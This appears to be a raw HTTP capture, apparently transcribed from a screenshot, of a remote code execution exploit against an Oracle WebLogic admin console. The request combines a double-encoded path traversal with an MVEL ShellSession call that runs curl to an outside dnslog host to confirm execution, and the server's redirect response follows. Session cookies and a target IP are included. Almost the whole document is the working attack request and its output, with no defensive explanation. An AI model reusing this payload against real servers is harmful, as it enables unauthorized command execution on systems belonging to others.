 GET
/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_
pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.
ShellSession(%22java.lang.Runtime.getRuntime().exec(%27cur
l%20http://wowz39.dnslog.cn%27);%22); HTTP/1.1
Host: 192.168.1.129:7001
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
Referer: http://47.107.56.120:7001/console/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie:
ADMINCONSOLESESSION=Wt96G0sRrXfERsTcCoAK3ZXUh3ezIsZKsVP4ZY
uNZKDyZKtC_vbR!1563159141;
TY_SESSION_ID=bd3a53f6-158c-4eb7-ad9d-ff8d439227a9;
PHPSESSID=2pvsghh2j96il5eehggc2hbht1;
ADMINCONSOLESESSION=1JLjfcnPRdCnTJTxJR1LyVjGWxXBfvgsDkLvYP
n9LP1hvJt5g34G!1027721210
Connection: close
HTTP/1.1 302 Moved Temporarily
Cache-Control: no-cache,no-store,max-age=0
Cache-Control: no-cache,no-store,max-age=0
Connection: close
Date: Fri, 30 Oct 2020 15:28:54 GMT
Pragma: No-cache
Pragma: No-cache
Location:
http://47.107.56.120:7001/console/%2E%2E%2Fconsole.portal?
_nfpb=true&_pageLabel=UnexpectedExceptionPage
Content-Type: text/html; charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Frame-Options: SAMEORIGIN
X-Frame-Options: SAMEORIGIN
Content-Length: 435
<html><head><title>302 Moved Temporarily</title></head>
<body bgcolor="#FFFFFF">
<p>This document you requested has moved
temporarily.</p>
<p>It's now at <a
href="http://47.107.56.120:7001/console/&#37;2E&#37;2E&#37
;2Fconsole.portal?_nfpb=true&amp;_pageLabel=UnexpectedExce
ptionPage">http://47.107.56.120:7001/console/&#37;2E&#37;2
E&#37;2Fconsole.portal?_nfpb=true&amp;_pageLabel=Unexpecte
dExceptionPage</a>.</p>
</body></html>